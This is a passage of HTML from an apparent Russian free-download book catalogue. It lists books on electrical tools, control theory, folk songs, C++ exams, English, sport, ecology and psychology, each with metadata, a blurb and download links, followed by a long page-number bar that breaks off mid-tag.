			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/14/rubanok-ruchnojj-jelektricheskijj.html">Рубанок ручной электрический ИЭ5708</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/electro/">Электротехника и связь</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">коллектив</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1988</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">Резекне: з-д Электростройинструмент</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 24</div>
				<div class="d"><span>Размер:&nbsp; </span> 2.7 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/98f4ff20d260b79e17324114e301defe.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Рубанок ручной электрический ИЭ5708" title="Рубанок ручной электрический ИЭ5708" src="https://knigka.info/uploads/posts/thumbs/98f4ff20d260b79e17324114e301defe.jpeg" /></a>
			
			Рубанок ручнoй электрический ИЭ-5708 предназначен для строгания древесины при изготовлении элементов деревянных конструкций.
<br />
Конструкция рубанка обеспечивает:
<br />
- возможность фиксированной установки необходимой глубины строгания от О до 3 мм;
<br />
- возможность выполнения работ в стационарном...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/14/rubanok-ruchnojj-jelektricheskijj.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>14 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/14/rubanok-ruchnojj-jelektricheskijj.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/13/sluchajjnye-processy-v-nelinejjnykh.html">Случайные процессы в нелинейных автоматических системах</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/mathem/">Математика</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Первозванский А.А.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1962</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Физматгиз</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 352</div>
				<div class="d"><span>Размер:&nbsp; </span> 10,98</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/6bd712c66a87a7e83be1bb62ad7b7956.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Случайные процессы в нелинейных автоматических системах" title="Случайные процессы в нелинейных автоматических системах" src="https://knigka.info/uploads/posts/thumbs/6bd712c66a87a7e83be1bb62ad7b7956.jpeg" /></a>
			
			Инженер, проектирующий автоматические системы, неминуемо сталкивается с нелинейными задачами. В <a style="color:black;" href="https://knigka.info"> книге излагаются</a>  методы статистического анализа и синтеза нелинейных автоматических систем. Основное внимание уделяется исследованию систем с обратной связью....
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/gnatuch/">gnatuch</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/13/sluchajjnye-processy-v-nelinejjnykh.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>13 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/13/sluchajjnye-processy-v-nelinejjnykh.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/13/russkie-narodnye-pesni.html">Русские народные песни</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/dom/">Дом. Быт. Досуг</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Варганова В. В.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1988</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">Правда</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 576</div>
				<div class="d"><span>Размер:&nbsp; </span> 15,5 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/fbc970f2aa4c6f65e12974f249091bf1.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Русские народные песни" title="Русские народные песни" src="https://knigka.info/uploads/posts/thumbs/fbc970f2aa4c6f65e12974f249091bf1.jpeg" /></a>
			
			В <a style="color:black;" href="https://knigka.info"> книге представлен</a>  традиционный песенный репертуар русских крестьян и рабочих. Автором этих песен является русский народ. Сборник знакомит читателей с календарными, свадебными, хороводными, шуточными, рекрутскими песнями, а также с песнями литературного...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/Bookingolz/">Bookingolz</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/13/russkie-narodnye-pesni.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>13 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/13/russkie-narodnye-pesni.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/13/architectures.-jekzamen-jeksternom.html">Architectures. Экзамен 70-100</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/c/">С/С++/Visual C</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Брандт Д.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 2001</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">СПб.: Питер</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 432</div>
				<div class="d"><span>Размер:&nbsp; </span> 53 Мб</div>
				<div class="d"><span>ISBN:&nbsp; </span> 5-272-00284-9</div>
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/785101052fbdc007fdec7057d4df72e1.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Architectures. Экзамен 70-100" title="Architectures. Экзамен 70-100" src="https://knigka.info/uploads/posts/thumbs/785101052fbdc007fdec7057d4df72e1.jpeg" /></a>
			
			Книги серии «Экзамен - экстерном» представляют собой удобные, сжатые, хорошо структурированные конспекты для подготовки к сдаче сертификационных экзаменов(экзамены по языку С++). Серия «Экзамен - экстерном» - настоящая находка для преподавателей, которые смогут рекомендовать ее слушателям в качестве пособия для...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/13/architectures.-jekzamen-jeksternom.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>13 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/13/architectures.-jekzamen-jeksternom.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/10/a-way-to-debating-posobie-po.html">A way to debating: Пособие по разговорному английскому.</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/inostran/">Иностранные языки</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Памухина Л. Г., Шелкова Т. Г.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1979</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Международные отношения</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 176</div>
				<div class="d"><span>Размер:&nbsp; </span> 14 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/f7b97739f825aa6be02a93ba4f740611.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="A way to debating: Пособие по разговорному английскому." title="A way to debating: Пособие по разговорному английскому." src="https://knigka.info/uploads/posts/thumbs/f7b97739f825aa6be02a93ba4f740611.jpeg" /></a>
			
			Целью данного пособия является развитие навыков изучающего чтения и ведения беседы-дискуссии главным образом на материале публицистических статей социального характера из американской прессы, раскрывающих различные стороны жизни Соединенных Штатов Америки. Пособие предназначается для учащихся, овладевших курсом...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/10/a-way-to-debating-posobie-po.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>10 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/10/a-way-to-debating-posobie-po.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/06/osnovnojj-kurs-lekcijj-po-predmetu.html">Основной курс лекций по предмету «Физическая культура»</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/turizm/">Туризм. Фото. Спорт</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Бойцова Т.Л., Бисеров В.В., Рукина И.В.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 2009</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">Екатеринбург: ГОУ ВПО УГТУ-УПИ</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 272</div>
				<div class="d"><span>Размер:&nbsp; </span> 11,1</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/209da963d2cd4d00e024a60ee9fcc7fe.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Основной курс лекций по предмету «Физическая культура»" title="Основной курс лекций по предмету «Физическая культура»" src="https://knigka.info/uploads/posts/thumbs/209da963d2cd4d00e024a60ee9fcc7fe.jpeg" /></a>
			
			Это пособие предназначено для студентов технических факультетов дневной формы обучения для изучения ознакомления с общими понятиями теории и методики физической культуры, эстетики физической культуры и спорта, биологических и социальных основ этой дисциплины. Физическая культура и спорт как социальный феномен...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/gnatuch/">gnatuch</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/06/osnovnojj-kurs-lekcijj-po-predmetu.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>6 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/06/osnovnojj-kurs-lekcijj-po-predmetu.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/06/trevoga-v-2000-godu-bomby-zamedlennogo.html">Тревога в 2000 году: Бомбы замедленного действия на нашей планете</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/nauka/">Наука. Техника</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Хефлинг Г.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1990</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Мысль</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 270</div>
				<div class="d"><span>Размер:&nbsp; </span> 16.6 Мб</div>
				<div class="d"><span>ISBN:&nbsp; </span> 5-244-00438-7</div>
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/1639da7d2ab550045e485c185b2d2f53.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Тревога в 2000 году: Бомбы замедленного действия на нашей планете" title="Тревога в 2000 году: Бомбы замедленного действия на нашей планете" src="https://knigka.info/uploads/posts/thumbs/1639da7d2ab550045e485c185b2d2f53.jpeg" /></a>
			
			Книга посвящена глобальной экологической проблеме и целому комплексу вопросов, связанных с ее решением. Необходимость обеспечить экологическую безопасность в мировом масштабе - главное, на чём сосредоточивает наше внимание автор.  <a style="color:black;" href="https://knigka.info">Структура книги</a>  достаточно...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/06/trevoga-v-2000-godu-bomby-zamedlennogo.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>6 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/06/trevoga-v-2000-godu-bomby-zamedlennogo.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/04/matematicheskie-modeli-v-upravlenii.html">Математические модели в управлении производством</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/mathem/">Математика</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Первозванский А.А.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1975</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Наука</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 616</div>
				<div class="d"><span>Размер:&nbsp; </span> 22,2</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/bcb6befcebd184cb3d73efc28336ecbe.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Математические модели в управлении производством" title="Математические модели в управлении производством" src="https://knigka.info/uploads/posts/thumbs/bcb6befcebd184cb3d73efc28336ecbe.jpeg" /></a>
			
			Излагаются методы построения и анализа математических моделей, используемых для описания процессов планирования производства и оперативного управления им. Основное внимание уделяется постановке задач, учитывающей специфику работы предприятия и его подразделения в реальных условиях. <a style="color:black;"...
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/gnatuch/">gnatuch</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/04/matematicheskie-modeli-v-upravlenii.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>4 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/04/matematicheskie-modeli-v-upravlenii.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/04/psikhologicheskijj-trening-v.html">Психологический тренинг в профилактике наркозависимости подростков и молодежи</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/psihologia/">Психология, философия</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">Грецов А.Г.</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 2007</div>
				<div class="d"><span>Формат:&nbsp; </span> djvu</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">СПб.: СПбНИИ физической культуры</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 156</div>
				<div class="d"><span>Размер:&nbsp; </span> 10,46</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<a href="https://knigka.info/uploads/posts/c179c32c77523799ebb211cbf61d147a.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Психологический тренинг в профилактике наркозависимости подростков и молодежи" title="Психологический тренинг в профилактике наркозависимости подростков и молодежи" src="https://knigka.info/uploads/posts/thumbs/c179c32c77523799ebb211cbf61d147a.jpeg" /></a>
			
			В <a style="color:black;" href="https://knigka.info"> книге рассматриваются</a>  важнейшие методические аспекты проведения тренинга в подростковых и молодежных группах, приводится подборка упражнений и психодиагностические методики, применение которых уместно в контексте решения профилактических задач....
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/gnatuch/">gnatuch</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/04/psikhologicheskijj-trening-v.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>4 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/04/psikhologicheskijj-trening-v.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<TABLE width="100%"  bgcolor="#ffffff">
<TBODY>
<TR>
<TD>
<CENTER>
<div class="ctitlev" align="center">
<p style="text-align:center" style="padding-top:0px; padding-bottom:10px">
<span>« Вперёд</span>  <span>9883</span> <a href="https://knigka.info/page/9882/">9882</a> <a href="https://knigka.info/page/9881/">9881</a> <a href="https://knigka.info/page/9880/">9880</a> <a href="https://knigka.info/page/9879/">9879</a> <a href="https://knigka.info/page/9878/">9878</a> <a href="https://knigka.info/page/9877/">9877</a> <a href="https://knigka.info/page/9876/">9876</a> <a href="https://knigka.info/page/9875/">9875</a> <a href="https://knigka.info/page/9874/">9874</a> <a href="https://knigka.info/page/9873/">9873</a> <a href="https://knigka.info/page/9872/">9872</a> <a href="https://knigka.info/page/9871/">9871</a> <a href="https://knigka.info/page/9870/">9870</a> <a href="https://knigka.info/page/9869/">9869</a> <a href="https://knigka.info/page/9868/">9868</a> <a href="https://knigka.info/page/9867/">9867</a> <a href="https://knigka.info/page/9866/">9866</a> <a href="https://knigka.info/page/9865/">9865</a> <a href="https://knigka.info/page/9864/">9864</a> <a href="https://knigka.info/page/9863/">9863</a> <a href="https://knigka.info/page/9862/">9862</a> <a href="https://knigka.info/page/9861/">9861</a> <a href="https://knigka.info/page/9860/">9860</a> <a href="https://knigka.info/page/9859/">9859</a> <a href="https://knigka.info/page/9858/">9858</a> <a href="https://knigka.info/page/9857/">9857</a> <a href="https://knigka.info/page/9856/">9856</a> <a href="https://knigka.info/page/9855/">9855</a> <a href="https://knigka.info/page/9854/">9854</a> <a href="https://knigka.info/page/9853/">9853</a> <a href="https://knigka.info/page/9852/">9852</a> <a href="https://knigka.info/page/9851/">9851</a> <a href="https://knigka.info/page/9850/">9850</a> <a href="https://knigka.info/page/9849/">9849</a> <a href="https://knigka.info/page/9848/">9848</a> <a href="https://knigka.info/page/9847/">9847</a> <a href="https://knigka.info/page/9846/">9846</a> <a href="https://knigka.info/page/9845/">9845</a> <a href="https://knigka.info/page/9844/">9844</a> <a href="https://knigka.info/page/9843/">9843</a> <a href="https://knigka.info/page/9842/">9842</a> <a href="https://knigka.info/page/9841/">9841</a> <a href="https://knigka.info/page/9840/">9840</a> <a href="https://knigka.info/page/9839/">9839</a> <a href="https://knigka.info/page/9838/">9838</a> <a href="https://knigka.info/page/9837/">9837</a> <a href="https://knigka.info/page/9836/">9836</a> <a href="https://knigka.info/page/9835/">9835</a> <a href="https://knigka.info/page/9834/">9834</a> <a href="https://knigka.info/page/9833/">9833</a> <a href="https://knigka.info/page/9832/">9832</a> <a href="https://knigka.info/page/9831/">9831</a> <a href="https://knigka.info/page/9830/">9830</a> <a href="https://knigka.info/page/9829/">9829</a> <a href="https://knigka.info/page/9828/">9828</a> <a href="https://knigka.info/page/9827/">9827</a> <a href="https://knigka.info/page/9826/">9826</a> <a href="https://knigka.info/page/9825/">9825</a> <a href="https://knigka.info/page/9824/">9824</a> <a href="https://knigka.info/page/9823/">9823</a> <a href="https://knigka.info/page/9822/">9822</a> <a href="https://knigka.info/page/9821/">9821</a> <a href="https://knigka.info/page/9820/">9820</a> <a href="https://knigka.info/page/9819/">9819</a> <a href="https://knigka.info/page/9818/">9818</a> <a href="https://knigka.info/page/9817/">9817</a> <a href="https://knigka.info/page/9816/">9816</a> <a href="https://knigka.info/page/9815/">9815</a> <a href="https://knigka.info/page/9814/">9814</a> <a href="https://knigka.info/page/9813/">9813</a> <a href="https://knigka.info/page/9812/">9812</a> <a href="https://knigka.info/page/9811/">9811</a> <a href="https://knigka.info/page/9810/">9810</a> <a href="https://knigka.info/page/9809/">9809</a> <a href="https://knigka.info/page/9808/">9808</a> <a href="https://knigka.info/page/9807/">9807</a> <a href="https://knigka.info/page/9806/">9806</a> <a href="https://knigka.info/page/9805/">9805</a> <a href="https://knigka.info/page/9804/">9804</a> <a href="https://knigka.info/page/9803/">9803</a> <a href="https://knigka.info/page/9802/">9802</a> <a href="https://knigka.info/page/9801/">9801</a> <a href="https://knigka.info/page/9800/">9800</a> <a href="https://knigka.info/page/9799/">9799</a> <a href="https://knigka.info/page/9798/">9798</a> <a href="https://knigka.info/page/9797/">9797</a> <a href="https://knigka.info/page/9796/">9796</a> <a href="https://knigka.info/page/9795/">9795</a> <a href="https://knigka.info/page/9794/">9794</a> <a href="https://knigka.info/page/9793/">9793</a> <a href="https://knigka.info/page/9792/">9792</a> <a href="https://knigka.info/page/9791/">9791</a> <a href="https://knigka.info/page/9790/">9790</a> <a href="https://knigka.info/page/9789/">9789</a> <a href="https://knigka.info/page/9788/">9788</a> <a href="https://knigka.info/page/9787/">9787</a> <a href="https://knigka.info/page/9786/">9786</a> <a href="https://knigka.info/page/9785/">9785</a> <a href="https://knigka.info/page/9784/">9784</a> ... <a href="https://knigka.info/page/100/">100</a> <a href="https://knigka.info/page/99/">99</a> <a href="https://knigka.info/page/98/">98</a> <a href="https://knigka.info/page/97/">97</a> <a href="https://knigka.info/page/96/">96</a> <a href="https://knigka.info/page/95/">95</a> <a href="https://knigka.info/page/94/">94</a> <a href="https://knigka.info/page/93/">93</a> <a href="https://knigka.info/page/92/">92</a> <a href="https://knigka.info/page/91/">91</a> <a href="https://knigka.info/page/90/">90</a> <a href="https://knigka.info/page/89/">89</a> <a href="https://knigka.info/page/88/">88</a> <a href="https://knigka.info/page/87/">87</a> <a href="https://knigka.info/page/86/">86</a> <a href="https://knigka.info/page/85/">85</a> <a href="https://knigka.info/page/84/">84</a> <a href="https://knigka.info/page/83/">83</a> <a href="https://knigka.info/page/82/">82</a> <a href="https://knigka.info/page/81/">81</a> <a href="https://knigka.info/page/80/">80</a> <a href="https://knigka.info/page/79/">79</a> <a href="https://knigka.info/page/78/">78</a> <a href="https://knigka.info/page/77/">77</a> <a href="https://knigka.info/page/76/">76</a> <a href="https://knigka.info/page/75/">75</a> <a href="https://knigka.info/page/74/">74</a> <a href="https://knigka.info/page/73/">73</a> <a href="https://knigka.info/page/72/">72</a> <a href="https://knigka.info/page/71/">71</a> <a href="https://knigka.info/page/70/">70</a> <a href="https://knigka.info/page/69/">69</a> <a href="https://knigka.info/page/68/">68</a> <a href="https://knigka.info/page/67/">67</a> <a href="https://knigka.info/page/66/">66</a> <a href="https://knigka.info/page/65/">65</a> <a href="https://knigka.info/page/64/">64</a> <a href="https://knigka.info/page/63/">63</a> <a href="https://knigka.info/page/62/">62</a> <a href="https://knigka.info/page/61/">61</a> <a href="https://knigka.info/page/60/">60</a> <a href="https://knigka.info/page/59/">59</a> <a 